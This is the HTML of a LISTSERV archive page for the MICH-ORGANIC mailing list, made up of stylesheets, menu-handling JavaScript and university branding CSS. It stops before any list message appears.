

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind1203&L=MICH-ORGANIC&O=D&F=P&P=10568
body_size: 9573
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - MICH-ORGANIC Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 2.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">
<link rel="alternate" type="application/atom+xml" title="MICH-ORGANIC - Atom 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
